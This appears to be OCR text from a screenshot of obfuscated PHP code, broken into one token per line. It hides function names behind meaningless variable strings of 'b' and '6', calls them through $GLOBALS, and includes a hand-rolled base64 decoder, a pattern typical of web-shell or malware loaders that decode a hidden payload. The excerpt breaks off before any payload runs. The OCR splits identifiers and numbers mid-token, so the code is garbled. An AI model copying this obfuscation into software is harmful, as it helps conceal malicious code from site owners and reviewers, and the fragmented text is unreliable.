
e(
"9"
,
"bb666bb9bb6bb6b9b669bb6bbb9b6bb6669bb
bb669b6bbb9bb66b9bbb666b9b6b69b66bbb69bbbb69
bb6b6b69bb666b69b6b66669bb6669b66b69b66b6669
bb66b669b6bb669bbbbb69b66669b6b66b9bb669b6bb
bbb9b6b6b669b6bbbb69b6666bb9b66666b9b66b66b9
b6b6bb69b6b6b6b9bbb66669b66b6b9b666b6b9b6b66
bb"
);
foreach
(
$bb6bb6
as
$b6bb
=>
$bb66bb
){
$$bb6
6bb
=
$bb6bb66
[
$b6bb
];};
function
l1L2
(
$l1xP
)
{
$l1O
=
"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijk
lmnopqrstuvwxyz0123456789+/=$"
;
$l1n
=
$l1R6
=
$l
1x
=
""
;
$l1fz
=
$l1s
=
$l1M
=
$l1BCSg
=
""
;
$l18IP3
=
0
;
$l1hj
=
""
;
$l1xP
=
$GLOBALS
[
"bbb6666"
](
"/[^A-Z
a-z0-9\+\/\=$]/"
,
""
,
$l1xP
);
do
{
$l1fz
=
$GLOBALS
[
"b66"
](
$l1O
,
$GLOBALS
[
"bb666b6"
](
$l1xP
,
$l18I
P3
++,
1
));
$l1s
=
$GLOBALS
[
"b66"
](
$l1O
,
$GLOBALS
[
"bb666b6"
](
$l1xP
,
$l18IP3
++,
1
));
$l1M
=
$GLOBAL
S
[
"b66"
](
$l1O
,
$GLOBALS
[
"bb666b6"
](
$l1xP
,
$l18
IP3
++,
1
));
$l1BCSg
=
$GLOBALS
[
"b66"
](
$l1O
,
$GLOB
ALS
[
"bb666b6"
](
$l1xP
,
$l18IP3
++,
1
));
$l1n
=(
$l1
fz
<<
2
)|(
$l1s
>>
4
);
$l1R6
=((
$l1s
&
15
)<<
4
)|(
$l1M
>
>
2
);
$l1x
=((
$l1M
&
3
)<<
6
)|
$l1BCSg
;
$l1hj
=
$l1h
j
.
$GLOBALS
[
"bbb666b"
]((int)
$l1n
);
if
(
$l1M
!=
6
4
){
$l1hj
=
$l1hj
.
$GLOBALS
[
"bbb666b"
]((int)
$l1R
6
);}
if
(
$l1BCSg
!=
64
){
$l1hj
=
$l1hj
.
$GLOBALS
[
"bb
b666b"
]((int)
$l1x
);}
$l1n
=
$l1R6
=
$l1x
=
""
;
$l1fz